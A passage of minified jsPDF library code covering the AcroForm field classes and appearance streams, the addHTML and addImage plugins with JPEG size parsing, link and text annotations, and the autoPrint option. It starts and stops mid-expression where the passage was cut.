u+="0.749023 g\n            0 0 "+n.Appearance.internal.getWidth(t)+" "+n.Appearance.internal.getHeight(t)+" re\n            f\n            q\n            1 1 "+(n.Appearance.internal.getWidth(t)-2)+" "+(n.Appearance.internal.getHeight(t)-2)+" re\n            W\n            n\n            "+i.x1.x+" "+i.x1.y+" m\n            "+i.x2.x+" "+i.x2.y+" l\n            "+i.x4.x+" "+i.x4.y+" m\n            "+i.x3.x+" "+i.x3.y+" l\n            s\n            Q\n",r.stream=u,r},OffPushDown:function(t){var i=n.createFormXObject(t),r="";return r+="0.749023 g\n            0 0 "+n.Appearance.internal.getWidth(t)+" "+n.Appearance.internal.getHeight(t)+" re\n            f\n",i.stream=r,i}}},createDefaultAppearanceStream:function(){return"/Helv 0 Tf 0 g"}};n.Appearance.internal={Bezier_C:.551915024494,calculateCross:function(t){var f=function(n,t){return n>t?t:n},r=n.Appearance.internal.getWidth(t),u=n.Appearance.internal.getHeight(t),i=f(r,u),e=i;return{x1:{x:(r-i)/2,y:(u-i)/2+i},x2:{x:(r-i)/2+i,y:(u-i)/2},x3:{x:(r-i)/2,y:(u-i)/2},x4:{x:(r-i)/2+i,y:(u-i)/2+i}}}};n.Appearance.internal.getWidth=function(n){return n.Rect[2]};n.Appearance.internal.getHeight=function(n){return n.Rect[3]};n.internal.inherit=function(n,t){var i=Object.create||function(n){var t=function(){};return t.prototype=n,new t};n.prototype=Object.create(t.prototype);n.prototype.constructor=n};n.internal.arrayToPdfArray=function(n){var t,i,r;if(Array.isArray(n)){t=" [";for(i in n)r=n[i].toString(),t+=r,t+=i<n.length-1?" ":"";return t+"]"}};n.internal.toPdfString=function(n){return n=n||"",n.indexOf("(")!==0&&(n="("+n),n.substring(n.length-1)!=")"&&(n+="("),n};n.PDFObject=function(){var n;Object.defineProperty(this,"objId",{get:function(){return n||(this.internal?n=this.internal.newObjectDeferred():t.API.acroformPlugin.internal&&(n=t.API.acroformPlugin.internal.newObjectDeferred())),n||console.log("Couldn't create Object ID"),n},configurable:!1})};n.PDFObject.prototype.toString=function(){return this.objId+" 0 R"};n.PDFObject.prototype.getString=function(){var n=this.objId+" 0 obj\n<<",t=this.getContent();return n+=t+">>\n",this.stream&&(n+="stream\n",n+=this.stream,n+="endstream\n"),n+"endobj\n"};n.PDFObject.prototype.getContent=function(){var t=function(t){var u="",f=Object.keys(t).filter(function(n){return n!="content"&&n!="appearanceStreamContent"&&n.substring(0,1)!="_"}),e,r,i;for(e in f)r=f[e],i=t[r],i&&(u+=Array.isArray(i)?"/"+r+" "+n.internal.arrayToPdfArray(i)+"\n":i instanceof n.PDFObject?"/"+r+" "+i.objId+" 0 R\n":"/"+r+" "+i+"\n");return u};return""+t(this)};n.FormXObject=function(){n.PDFObject.call(this);this.Type="/XObject";this.Subtype="/Form";this.FormType=1;this.BBox;this.Matrix;this.Resources="2 0 R";this.PieceInfo;var t;Object.defineProperty(this,"Length",{enumerable:!0,get:function(){return t!==undefined?t.length:0}});Object.defineProperty(this,"stream",{enumerable:!1,set:function(n){t=n},get:function(){return t?t:null}})};n.internal.inherit(n.FormXObject,n.PDFObject);n.AcroFormDictionary=function(){n.PDFObject.call(this);var t=[];Object.defineProperty(this,"Kids",{enumerable:!1,configurable:!0,get:function(){if(t.length>0)return t}});Object.defineProperty(this,"Fields",{enumerable:!0,configurable:!0,get:function(){return t}});this.DA};n.internal.inherit(n.AcroFormDictionary,n.PDFObject);n.Field=function(){var i,r,t,u,f;n.PDFObject.call(this);Object.defineProperty(this,"Rect",{enumerable:!0,configurable:!1,get:function(){if(i)return i},set:function(n){i=n}});r="";Object.defineProperty(this,"FT",{enumerable:!0,set:function(n){r=n},get:function(){return r}});Object.defineProperty(this,"T",{enumerable:!0,configurable:!1,set:function(n){t=n},get:function(){return!t||t.length<1?this instanceof n.ChildClass?void 0:"(FieldObject"+n.Field.FieldNum+++")":t.substring(0,1)=="("&&t.substring(t.length-1)?t:"("+t+")"}});Object.defineProperty(this,"DA",{enumerable:!0,get:function(){if(u)return"("+u+")"},set:function(n){u=n}});Object.defineProperty(this,"DV",{enumerable:!0,configurable:!0,get:function(){if(f)return f},set:function(n){f=n}});Object.defineProperty(this,"Type",{enumerable:!0,get:function(){return this.hasAnnotation?"/Annot":null}});Object.defineProperty(this,"Subtype",{enumerable:!0,get:function(){return this.hasAnnotation?"/Widget":null}});this.BG;Object.defineProperty(this,"hasAnnotation",{enumerable:!1,get:function(){return this.Rect||this.BC||this.BG?!0:!1}});Object.defineProperty(this,"hasAppearanceStream",{enumerable:!1,configurable:!0,writable:!0});Object.defineProperty(this,"page",{enumerable:!1,configurable:!0,writable:!0})};n.Field.FieldNum=0;n.internal.inherit(n.Field,n.PDFObject);n.ChoiceField=function(){n.Field.call(this);this.FT="/Ch";this.Opt=[];this.V="()";this.TI=0;this.combo=!1;Object.defineProperty(this,"edit",{enumerable:!0,set:function(n){n==!0?(this._edit=!0,this.combo=!0):this._edit=!1},get:function(){return this._edit?this._edit:!1},configurable:!1});this.hasAppearanceStream=!0;Object.defineProperty(this,"V",{get:function(){n.internal.toPdfString()}})};n.internal.inherit(n.ChoiceField,n.Field);window.ChoiceField=n.ChoiceField;n.ListBox=function(){n.ChoiceField.call(this)};n.internal.inherit(n.ListBox,n.ChoiceField);window.ListBox=n.ListBox;n.ComboBox=function(){n.ListBox.call(this);this.combo=!0};n.internal.inherit(n.ComboBox,n.ListBox);window.ComboBox=n.ComboBox;n.EditBox=function(){n.ComboBox.call(this);this.edit=!0};n.internal.inherit(n.EditBox,n.ComboBox);window.EditBox=n.EditBox;n.Button=function(){n.Field.call(this);this.FT="/Btn"};n.internal.inherit(n.Button,n.Field);window.Button=n.Button;n.PushButton=function(){n.Button.call(this);this.pushbutton=!0};n.internal.inherit(n.PushButton,n.Button);window.PushButton=n.PushButton;n.RadioButton=function(){var t,i;n.Button.call(this);this.radio=!0;t=[];Object.defineProperty(this,"Kids",{enumerable:!0,get:function(){if(t.length>0)return t}});Object.defineProperty(this,"__Kids",{get:function(){return t}});Object.defineProperty(this,"noToggleToOff",{enumerable:!1,get:function(){return i},set:function(n){i=n}})};n.internal.inherit(n.RadioButton,n.Button);window.RadioButton=n.RadioButton;n.ChildClass=function(t,i){n.Field.call(this);this.Parent=t;this._AppearanceType=n.Appearance.RadioButton.Circle;this.appearanceStreamContent=this._AppearanceType.createAppearanceStream(i);this.F=n.internal.setBitPosition(this.F,3,1);this.MK=this._AppearanceType.createMK();this.AS="/Off";this._Name=i};n.internal.inherit(n.ChildClass,n.Field);n.RadioButton.prototype.setAppearance=function(n){var i,t;if(!("createAppearanceStream"in n&&"createMK"in n)){console.log("Couldn't assign Appearance to RadioButton. Appearance was Invalid!");return}for(i in this.__Kids)t=this.__Kids[i],t.appearanceStreamContent=n.createAppearanceStream(t._Name),t.MK=n.createMK()};n.RadioButton.prototype.createOption=function(i){var u=this,f=this.__Kids.length,r=new n.ChildClass(u,i);return this.__Kids.push(r),t.API.addField(r),r};n.CheckBox=function(){Button.call(this);this.appearanceStreamContent=n.Appearance.CheckBox.createAppearanceStream();this.MK=n.Appearance.CheckBox.createMK();this.AS="/On";this.V="/On"};n.internal.inherit(n.CheckBox,n.Button);window.CheckBox=n.CheckBox;n.TextField=function(){var t,i,r,u;n.Field.call(this);this.DA=n.Appearance.createDefaultAppearanceStream();this.F=4;Object.defineProperty(this,"V",{get:function(){return t?"("+t+")":t},enumerable:!0,set:function(n){t=n}});Object.defineProperty(this,"DV",{get:function(){return i?"("+i+")":i},enumerable:!0,set:function(n){i=n}});r=!1;Object.defineProperty(this,"multiline",{enumerable:!1,get:function(){return r},set:function(n){r=n}});u=!1;Object.defineProperty(this,"MaxLen",{enumerable:!0,get:function(){return u},set:function(n){u=n}});Object.defineProperty(this,"hasAppearanceStream",{enumerable:!1,get:function(){return this.V||this.DV}})};n.internal.inherit(n.TextField,n.Field);window.TextField=n.TextField;n.PasswordField=function(){TextField.call(this);Object.defineProperty(this,"password",{value:!0,enumerable:!1,configurable:!1,writable:!1})};n.internal.inherit(n.PasswordField,n.TextField);window.PasswordField=n.PasswordField;n.internal.calculateFontSpace=function(t,i,r){var r=r||"helvetica",e=n.internal.calculateFontSpace.canvas||(n.internal.calculateFontSpace.canvas=document.createElement("canvas")),u=e.getContext("2d"),o,f,s;return u.save(),o=i+" "+r,u.font=o,f=u.measureText(t),u.fontcolor="black",u=e.getContext("2d"),f.height=u.measureText("3").width*1.5,u.restore(),s=f.width,f};n.internal.calculateX=function(t,i,r,u){var u=u||12,r=r||"helvetica",tt={text:"",fontSize:""},s,ut,i,p,it,e,b,k,d,rt,g,o,nt;i=i.substr(0,1)=="("?i.substr(1):i;i=i.substr(i.length-1)==")"?i.substr(0,i.length-1):i;var c=i.split(" "),f=u,a=2,y=2,h=n.Appearance.internal.getHeight(t)||0;h=h<0?-h:h;s=n.Appearance.internal.getWidth(t)||0;s=s<0?-s:s;ut=function(t,i,u){if(t+1<c.length){var f=i+" "+c[t+1],e=n.internal.calculateFontSpace(f,u+"px",r).width,o=s-2*y;return e<=o}return!1};f++;n:for(;;){i="";f--;p=n.internal.calculateFontSpace("3",f+"px",r).height;it=t.multiline?h-f:(h-p)/2;it+=a;var l=-y,ot=l,ft=it,et=0,w=0,v=0;if(f==0){f=12;i="(...) Tj\n";i+="% Width of Text: "+n.internal.calculateFontSpace(i,"1px").width+", FieldWidth:"+s+"\n";break}v=n.internal.calculateFontSpace(c[0]+" ",f+"px",r).width;e="";b=0;t:for(k in c){if(e+=c[k]+" ",e=e.substr(e.length-1)==" "?e.substr(0,e.length-1):e,d=parseInt(k),v=n.internal.calculateFontSpace(e+" ",f+"px",r).width,rt=ut(d,e,f),g=k>=c.length-1,rt&&!g){e+=" ";continue}else if(rt||g){if(g)w=d;else if(t.multiline&&(p+a)*(b+2)+a>h)continue n}else if(t.multiline){if((p+a)*(b+2)+a>h)continue n;w=d}else continue n;for(o="",nt=et;nt<=w;nt++)o+=c[nt]+" ";o=o.substr(o.length-1)==" "?o.substr(0,o.length-1):o;v=n.internal.calculateFontSpace(o,f+"px",r).width;switch(t.Q){case 2:l=s-v-y;break;case 1:l=(s-v)/2;break;case 0:default:l=y}i+=l+" "+ft+" Td\n";i+="("+o+") Tj\n";i+=-l+" 0 Td\n";ft=-(f+a);ot=l;v=0;et=w+1;b++;e="";continue t}break}return tt.text=i,tt.fontSize=f,tt};n.internal.calculateAppearanceStream=function(t){var r,e;if(t.appearanceStreamContent)return t.appearanceStreamContent;if(t.V||t.DV){var i="",f=t.V||t.DV,u=n.internal.calculateX(t,f);return i+="/Tx BMC\nq\n/F1 "+u.fontSize+" Tf\n1 0 0 1 0 0 Tm\n",i+="BT\n",i+=u.text,i+="ET\n",i+="Q\nEMC\n",r=new n.createFormXObject(t),r.stream=i,e={N:{Normal:r}},r}};n.internal.calculateCoordinates=function(t,i,r,u){var f={},e;return this.internal?(e=function(n){return n*this.internal.scaleFactor},Array.isArray(t)?(t[0]=n.scale(t[0]),t[1]=n.scale(t[1]),t[2]=n.scale(t[2]),t[3]=n.scale(t[3]),f.lowerLeft_X=t[0]||0,f.lowerLeft_Y=e.call(this,this.internal.pageSize.height)-t[3]-t[1]||0,f.upperRight_X=t[0]+t[2]||0,f.upperRight_Y=e.call(this,this.internal.pageSize.height)-t[1]||0):(t=n.scale(t),i=n.scale(i),r=n.scale(r),u=n.scale(u),f.lowerLeft_X=t||0,f.lowerLeft_Y=this.internal.pageSize.height-i||0,f.upperRight_X=t+r||0,f.upperRight_Y=this.internal.pageSize.height-i+u||0)):Array.isArray(t)?(f.lowerLeft_X=t[0]||0,f.lowerLeft_Y=t[1]||0,f.upperRight_X=t[0]+t[2]||0,f.upperRight_Y=t[1]+t[3]||0):(f.lowerLeft_X=t||0,f.lowerLeft_Y=i||0,f.upperRight_X=t+r||0,f.upperRight_Y=i+u||0),[f.lowerLeft_X,f.lowerLeft_Y,f.upperRight_X,f.upperRight_Y]};n.internal.calculateColor=function(n,t,i){var r=new Array(3);return r.r=n|0,r.g=t|0,r.b=i|0,r};n.internal.getBitPosition=function(n,t){n=n||0;var i=1;return i=i<<t-1,n|i};n.internal.setBitPosition=function(n,t,i){var r,n;return n=n||0,i=i||1,r=1,r=r<<t-1,i==1?n|r:n&~r},function(n){n.addHTML=function(n,t,i,r,u){var s;if(typeof html2canvas=="undefined"&&typeof rasterizeHTML=="undefined")throw new Error("You need either https://github.com/niklasvh/html2canvas or https://github.com/cburgmer/rasterizeHTML.js");typeof t!="number"&&(r=t,u=i);typeof r=="function"&&(u=r,r=null);var e=this.internal,f=e.scaleFactor,o=e.pageSize.width,h=e.pageSize.height;return(r=r||{},r.onrendered=function(n){var l,e,a,v;t=parseInt(t)||0;i=parseInt(i)||0;var y=r.dim||{},p=y.h||0,s=y.w||Math.min(o,n.width/f)-t,c="JPEG";r.format&&(c=r.format);n.height>h&&r.pagesplit?(l=function(){for(var e=0,r,a,l;;){if(r=document.createElement("canvas"),r.width=Math.min(o*f,n.width),r.height=Math.min(h*f,n.height-e),a=r.getContext("2d"),a.drawImage(n,0,e,n.width,r.height,0,0,r.width,r.height),l=[r,t,e?0:i,r.width/f,r.height/f,c,null,"SLOW"],this.addImage.apply(this,l),e+=r.height,e>=n.height)break;this.addPage()}u(s,e,null,l)}.bind(this),n.nodeName==="CANVAS"?(e=new Image,e.onload=l,e.src=n.toDataURL("image/png"),n=e):l()):(a=Math.random().toString(35),v=[n,t,i,s,p,c,a,"SLOW"],this.addImage.apply(this,v),u(s,p,a,v))}.bind(this),typeof html2canvas!="undefined"&&!r.rstz)?html2canvas(n,r):typeof rasterizeHTML!="undefined"?(s="drawDocument",typeof n=="string"&&(s=/^http/.test(n)?"drawURL":"drawHTML"),r.width=r.width||o*f,rasterizeHTML[s](n,void 0,r).then(function(n){r.onrendered(n.image)},function(n){u(null,n)})):null}}(t.API);
/** @preserve
   * jsPDF addImage plugin
   * Copyright (c) 2012 Jason Siefken, https://github.com/siefkenj/
   *               2013 Chris Dowling, https://github.com/gingerchris
   *               2013 Trinh Ho, https://github.com/ineedfat
   *               2013 Edwin Alejandro Perez, https://github.com/eaparango
   *               2013 Norah Smith, https://github.com/burnburnrocket
   *               2014 Diego Casorran, https://github.com/diegocr
   *               2014 James Robb, https://github.com/jamesbrobb
   *
   * 
   */
(function(n){var t="addImage_",i=["jpeg","jpg","png"],r=function r(n){var i=this.internal.newObject(),t=this.internal.write,e=this.internal.putStream,s,f;if(n.n=i,t("<<\/Type /XObject"),t("/Subtype /Image"),t("/Width "+n.w),t("/Height "+n.h),n.cs===this.color_spaces.INDEXED?t("/ColorSpace [/Indexed /DeviceRGB "+(n.pal.length/3-1)+" "+("smask"in n?i+2:i+1)+" 0 R]"):(t("/ColorSpace /"+n.cs),n.cs===this.color_spaces.DEVICE_CMYK&&t("/Decode [1 0 1 0 1 0 1 0]")),t("/BitsPerComponent "+n.bpc),"f"in n&&t("/Filter /"+n.f),"dp"in n&&t("/DecodeParms <<"+n.dp+">>"),"trns"in n&&n.trns.constructor==Array){for(var o="",u=0,h=n.trns.length;u<h;u++)o+=n.trns[u]+" "+n.trns[u]+" ";t("/Mask ["+o+"]")}"smask"in n&&t("/SMask "+(i+1)+" 0 R");t("/Length "+n.data.length+">>");e(n.data);t("endobj");"smask"in n&&(s="/Predictor "+n.p+" /Colors 1 /BitsPerComponent "+n.bpc+" /Columns "+n.w,f={w:n.w,h:n.h,cs:"DeviceGray",bpc:n.bpc,dp:s,data:n.smask},"f"in n&&(f.f=n.f),r.call(this,f));n.cs===this.color_spaces.INDEXED&&(this.internal.newObject(),t("<< /Length "+n.pal.length+">>"),e(this.arrayBufferToBinaryString(new Uint8Array(n.pal))),t("endobj"))},s=function(){var n=this.internal.collections[t+"images"];for(var i in n)r.call(this,n[i])},h=function(){var i=this.internal.collections[t+"images"],r=this.internal.write,n;for(var u in i)n=i[u],r("/I"+n.i,n.n,"0","R")},c=function(t){return t&&typeof t=="string"&&(t=t.toUpperCase()),t in n.image_compression?t:n.image_compression.NONE},l=function(){var n=this.internal.collections[t+"images"];return n||(this.internal.collections[t+"images"]=n={},this.internal.events.subscribe("putResources",s),this.internal.events.subscribe("putXobjectDict",h)),n},a=function(n){var t=0;return n&&(t=Object.keys?Object.keys(n).length:function(n){var t=0;for(var i in n)n.hasOwnProperty(i)&&t++;return t}(n)),t},v=function(n){return typeof n=="undefined"||n===null},y=function(t){return typeof t=="string"&&n.sHashCode(t)},p=function(n){return i.indexOf(n)===-1},w=function(t){return typeof n["process"+t.toUpperCase()]!="function"},f=function(n){return(typeof n=="undefined"?"undefined":u(n))==="object"&&n.nodeType===1},b=function(n,t,i){var h,r,f,e,o,y,a,v,c,l,p,s;if(n.nodeName==="IMG"&&n.hasAttribute("src")){if(h=""+n.getAttribute("src"),!i&&h.indexOf("data:image/")===0)return h;!t&&/\.png(?:[?#].*)?$/i.test(h)&&(t="png")}if(n.nodeName==="CANVAS")r=n;else{if(r=document.createElement("canvas"),r.width=n.clientWidth||n.width,r.height=n.clientHeight||n.height,f=r.getContext("2d"),!f)throw"addImage requires canvas to be supported by browser.";i?(p=Math.PI/180,(typeof i=="undefined"?"undefined":u(i))==="object"&&(e=i.x,o=i.y,y=i.bg,i=i.angle),s=i*p,a=Math.abs(Math.cos(s)),v=Math.abs(Math.sin(s)),c=r.width,l=r.height,r.width=l*v+c*a,r.height=l*a+c*v,isNaN(e)&&(e=r.width/2),isNaN(o)&&(o=r.height/2),f.clearRect(0,0,r.width,r.height),f.fillStyle=y||"white",f.fillRect(0,0,r.width,r.height),f.save(),f.translate(e,o),f.rotate(s),f.drawImage(n,-(c/2),-(l/2)),f.rotate(-s),f.translate(-e,-o),f.restore()):f.drawImage(n,0,0,r.width,r.height)}return r.toDataURL((""+t).toLowerCase()=="png"?"image/png":"image/jpeg")},e=function(n,t){var r,i;if(t)for(i in t)if(n===t[i].alias){r=t[i];break}return r},k=function(n,t,i){return n||t||(n=-96,t=-96),n<0&&(n=-72*i.w/n/this.internal.scaleFactor),t<0&&(t=-72*i.h/t/this.internal.scaleFactor),n===0&&(n=t*i.w/i.h),t===0&&(t=n*i.h/i.w),[n,t]},d=function(n,t,i,r,u,f,e){var s=k.call(this,i,r,u),o=this.internal.getCoordinateString,h=this.internal.getVerticalCoordinateString;i=s[0];r=s[1];e[f]=u;this.internal.write("q",o(i),"0 0",o(r),o(n),h(t+r),"cm /I"+u.i,"Do Q")};n.color_spaces={DEVICE_RGB:"DeviceRGB",DEVICE_GRAY:"DeviceGray",DEVICE_CMYK:"DeviceCMYK",CAL_GREY:"CalGray",CAL_RGB:"CalRGB",LAB:"Lab",ICC_BASED:"ICCBased",INDEXED:"Indexed",PATTERN:"Pattern",SEPARATION:"Separation",DEVICE_N:"DeviceN"};n.decode={DCT_DECODE:"DCTDecode",FLATE_DECODE:"FlateDecode",LZW_DECODE:"LZWDecode",JPX_DECODE:"JPXDecode",JBIG2_DECODE:"JBIG2Decode",ASCII85_DECODE:"ASCII85Decode",ASCII_HEX_DECODE:"ASCIIHexDecode",RUN_LENGTH_DECODE:"RunLengthDecode",CCITT_FAX_DECODE:"CCITTFaxDecode"};n.image_compression={NONE:"NONE",FAST:"FAST",MEDIUM:"MEDIUM",SLOW:"SLOW"};n.sHashCode=function(n){return Array.prototype.reduce&&n.split("").reduce(function(n,t){return n=(n<<5)-n+t.charCodeAt(0),n&n},0)};n.isString=function(n){return typeof n=="string"};n.extractInfoFromBase64DataURI=function(n){return/^data:([\w]+?\/([\w]+?));base64,(.+?)$/g.exec(n)};n.supportsArrayBuffer=function(){return typeof ArrayBuffer!="undefined"&&typeof Uint8Array!="undefined"};n.isArrayBuffer=function(n){return this.supportsArrayBuffer()?n instanceof ArrayBuffer:!1};n.isArrayBufferView=function(n){return this.supportsArrayBuffer()?typeof Uint32Array=="undefined"?!1:n instanceof Int8Array||n instanceof Uint8Array||typeof Uint8ClampedArray!="undefined"&&n instanceof Uint8ClampedArray||n instanceof Int16Array||n instanceof Uint16Array||n instanceof Int32Array||n instanceof Uint32Array||n instanceof Float32Array||n instanceof Float64Array:!1};n.binaryStringToUint8Array=function(n){for(var i=n.length,r=new Uint8Array(i),t=0;t<i;t++)r[t]=n.charCodeAt(t);return r};n.arrayBufferToBinaryString=function(n){var i,r,t;for(this.isArrayBuffer(n)&&(n=new Uint8Array(n)),i="",r=n.byteLength,t=0;t<r;t++)i+=String.fromCharCode(n[t]);return i};n.arrayBufferToBase64=function(n){for(var o="",i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r=new Uint8Array(n),l=r.byteLength,c=l%3,s=l-c,u,f,h,a,t,e=0;e<s;e=e+3)t=r[e]<<16|r[e+1]<<8|r[e+2],u=(t&16515072)>>18,f=(t&258048)>>12,h=(t&4032)>>6,a=t&63,o+=i[u]+i[f]+i[h]+i[a];return c==1?(t=r[s],u=(t&252)>>2,f=(t&3)<<4,o+=i[u]+i[f]+"=="):c==2&&(t=r[s]<<8|r[s+1],u=(t&64512)>>10,f=(t&1008)>>4,h=(t&15)<<2,o+=i[u]+i[f]+i[h]+"="),o};n.createImageInfo=function(n,t,i,r,u,f,e,o,s,h,c,l,a){var v={alias:o,w:t,h:i,cs:r,bpc:u,i:e,data:n};return f&&(v.f=f),s&&(v.dp=s),h&&(v.trns=h),c&&(v.pal=c),l&&(v.smask=l),a&&(v.p=a),v};n.addImage=function(n,t,r,o,s,h,k,g,nt){var ft,tt,rt,it,et,ut;if(typeof t!="string"&&(ft=h,h=s,s=o,o=r,r=t,t=ft),(typeof n=="undefined"?"undefined":u(n))==="object"&&!f(n)&&"imageData"in n&&(tt=n,n=tt.imageData,t=tt.format||t,r=tt.x||r||0,o=tt.y||o||0,s=tt.w||s,h=tt.h||h,k=tt.alias||k,g=tt.compression||g,nt=tt.rotation||tt.angle||nt),isNaN(r)||isNaN(o)){console.error("jsPDF.addImage: Invalid coordinates",arguments);throw new Error("Invalid coordinates passed to jsPDF.addImage");}if(rt=l.call(this),!(it=e(n,rt))&&(f(n)&&(n=b(n,t,nt)),v(k)&&(k=y(n)),!(it=e(k,rt)))){if(this.isString(n)&&(ut=this.extractInfoFromBase64DataURI(n),ut?(t=ut[2],n=atob(ut[3])):n.charCodeAt(0)===137&&n.charCodeAt(1)===80&&n.charCodeAt(2)===78&&n.charCodeAt(3)===71&&(t="png")),t=(t||"JPEG").toLowerCase(),p(t))throw new Error("addImage currently only supports formats "+i+", not '"+t+"'");if(w(t))throw new Error("please ensure that the plugin for '"+t+"' support is added");if(this.supportsArrayBuffer()&&(n instanceof Uint8Array||(et=n,n=this.binaryStringToUint8Array(n))),it=this["process"+t.toUpperCase()](n,a(rt),k,c(g),et),!it)throw new Error("An unkwown error occurred whilst processing the image");}return d.call(this,r,o,s,h,it,it.i,rt),this};var g=function(n){var i,r,u;if(!1||!n.charCodeAt(6)==="J".charCodeAt(0)||!n.charCodeAt(7)==="F".charCodeAt(0)||!n.charCodeAt(8)==="I".charCodeAt(0)||!n.charCodeAt(9)==="F".charCodeAt(0)||!1)throw new Error("getJpegSize requires a binary string jpeg file");for(var f=n.charCodeAt(4)*256+n.charCodeAt(5),t=4,e=n.length;t<e;){if(t+=f,n.charCodeAt(t)!==255)throw new Error("getJpegSize could not find the size of the image");if(n.charCodeAt(t+1)===192||n.charCodeAt(t+1)===193||n.charCodeAt(t+1)===194||n.charCodeAt(t+1)===195||n.charCodeAt(t+1)===196||n.charCodeAt(t+1)===197||n.charCodeAt(t+1)===198||n.charCodeAt(t+1)===199)return r=n.charCodeAt(t+5)*256+n.charCodeAt(t+6),i=n.charCodeAt(t+7)*256+n.charCodeAt(t+8),u=n.charCodeAt(t+9),[i,r,u];t+=2;f=n.charCodeAt(t)*256+n.charCodeAt(t+1)}},nt=function(n){var s=n[0]<<8|n[1];if(s!==65496)throw new Error("Supplied data is not a JPEG");for(var h=n.length,r=(n[4]<<8)+n[5],i=4,t,u,f,e;i<h;){if(i+=r,t=o(n,i),r=(t[2]<<8)+t[3],(t[1]===192||t[1]===194)&&t[0]===255&&r>7)return t=o(n,i+5),u=(t[2]<<8)+t[3],f=(t[0]<<8)+t[1],e=t[4],{width:u,height:f,numcomponents:e};i+=2}throw new Error("getJpegSizeFromBytes could not find the size of the image");},o=function(n,t){return n.subarray(t,t+5)};n.processJPEG=function(n,t,i,r,u){var e=this.color_spaces.DEVICE_RGB,o=this.decode.DCT_DECODE,s=8,f;return this.isString(n)?(f=g(n),this.createImageInfo(n,f[0],f[1],f[3]==1?this.color_spaces.DEVICE_GRAY:e,s,o,t,i)):(this.isArrayBuffer(n)&&(n=new Uint8Array(n)),this.isArrayBufferView(n))?(f=nt(n),n=u||this.arrayBufferToBinaryString(n),this.createImageInfo(n,f.width,f.height,f.numcomponents==1?this.color_spaces.DEVICE_GRAY:e,s,o,t,i)):null};n.processJPG=function(){return this.processJPEG.apply(this,arguments)}})(t.API),function(n){var i={annotations:[],f2:function(n){return n.toFixed(2)},notEmpty:function(n){if(typeof n!="undefined"&&n!="")return!0}};return t.API.annotationPlugin=i,t.API.events.push(["addPage",function(n){this.annotationPlugin.annotations[n.pageNumber]=[]}]),n.events.push(["putPage",function(n){for(var t,p,v,s,r,n,w,h=this.annotationPlugin.annotations[n.pageNumber],c=!1,o=0;o<h.length&&!c;o++){t=h[o];switch(t.type){case"link":if(i.notEmpty(t.options.url)||i.notEmpty(t.options.pageNumber)){c=!0;break}case"reference":case"text":case"freetext":c=!0}}if(c!=!1){this.internal.write("/Annots [");var u=this.annotationPlugin.f2,f=this.internal.scaleFactor,e=this.internal.pageSize.height,b=this.internal.getPageInfo(n.pageNumber);for(o=0;o<h.length;o++){t=h[o];switch(t.type){case"reference":this.internal.write(" "+t.object.objId+" 0 R ");break;case"text":var l=this.internal.newAdditionalObject(),a=this.internal.newAdditionalObject(),k=t.title||"Note",s="/Rect ["+u(t.bounds.x*f)+" "+u(e-(t.bounds.y+t.bounds.h)*f)+" "+u((t.bounds.x+t.bounds.w)*f)+" "+u((e-t.bounds.y)*f)+"] ";r="<<\/Type /Annot /Subtype /Text "+s+"/Contents ("+t.contents+")";r+=" /Popup "+a.objId+" 0 R";r+=" /P "+b.objId+" 0 R";r+=" /T ("+k+") >>";l.content=r;var d=l.objId+" 0 R",y=30,s="/Rect ["+u((t.bounds.x+y)*f)+" "+u(e-(t.bounds.y+t.bounds.h)*f)+" "+u((t.bounds.x+t.bounds.w+y)*f)+" "+u((e-t.bounds.y)*f)+"] ";r="<<\/Type /Annot /Subtype /Popup "+s+" /Parent "+d;t.open&&(r+=" /Open true");r+=" >>";a.content=r;this.internal.write(l.objId,"0 R",a.objId,"0 R");break;case"freetext":s="/Rect ["+u(t.bounds.x*f)+" "+u((e-t.bounds.y)*f)+" "+u(t.bounds.x+t.bounds.w*f)+" "+u(e-(t.bounds.y+t.bounds.h)*f)+"] ";p=t.color||"#000000";r="<<\/Type /Annot /Subtype /FreeText "+s+"/Contents ("+t.contents+")";r+=" /DS(font: Helvetica,sans-serif 12.0pt; text-align:left; color:#"+p+")";r+=" /Border [0 0 0]";r+=" >>";this.internal.write(r);break;case"link":if(t.options.name?(v=this.annotations._nameMap[t.options.name],t.options.pageNumber=v.page,t.options.top=v.y):t.options.top||(t.options.top=0),s="/Rect ["+u(t.x*f)+" "+u((e-t.y)*f)+" "+u(t.x+t.w*f)+" "+u(e-(t.y+t.h)*f)+"] ",r="",t.options.url)r="<<\/Type /Annot /Subtype /Link "+s+"/Border [0 0 0] /A <<\/S /URI /URI ("+t.options.url+") >>";else if(t.options.pageNumber){n=this.internal.getPageInfo(t.options.pageNumber);r="<<\/Type /Annot /Subtype /Link "+s+"/Border [0 0 0] /Dest ["+n.objId+" 0 R";t.options.magFactor=t.options.magFactor||"XYZ";switch(t.options.magFactor){case"Fit":r+=" /Fit]";break;case"FitH":r+=" /FitH "+t.options.top+"]";break;case"FitV":t.options.left=t.options.left||0;r+=" /FitV "+t.options.left+"]";break;case"XYZ":default:w=u((e-t.options.top)*f);t.options.left=t.options.left||0;typeof t.options.zoom=="undefined"&&(t.options.zoom=0);r+=" /XYZ "+t.options.left+" "+w+" "+t.options.zoom+"]"}}r!=""&&(r+=" >>",this.internal.write(r))}}this.internal.write("]")}}]),n.createAnnotation=function(n){switch(n.type){case"link":this.link(n.bounds.x,n.bounds.y,n.bounds.w,n.bounds.h,n);break;case"text":case"freetext":this.annotationPlugin.annotations[this.internal.getCurrentPageInfo().pageNumber].push(n)}},n.link=function(n,t,i,r,u){this.annotationPlugin.annotations[this.internal.getCurrentPageInfo().pageNumber].push({x:n,y:t,w:i,h:r,options:u,type:"link"})},n.link=function(n,t,i,r,u){this.annotationPlugin.annotations[this.internal.getCurrentPageInfo().pageNumber].push({x:n,y:t,w:i,h:r,options:u,type:"link"})},n.textWithLink=function(n,t,i,r){var f=this.getTextWidth(n),u=this.internal.getLineHeight();return this.text(n,t,i),i+=u*.2,this.link(t,i-u,f,u,r),f},n.getTextWidth=function(n){var t=this.internal.getFontSize();return this.getStringUnitWidth(n)*t/this.internal.scaleFactor},n.getLineHeight=function(){return this.internal.getLineHeight()},this}(t.API),function(n){n.autoPrint=function(){var n;return this.internal.events.subscribe("postPutResources",function(){n=this.internal.newObject();this.internal.write("<< /S/Named /Type/Action /N/Print >>","endobj")}),this.internal.events.subscribe("putCatalog",function(){this.internal.write("/OpenAction "+n+" 0 R")}),this}}(t.API),function(n){return n.events.push(["initialized",function(){this.canvas.pdf=this}]),n.canvas={getContext:function(){return this.pdf.context2d._canvas=this,this.pdf.context2d},style:{}},Object.defineProperty(n.canvas,"width",{get:function(){return 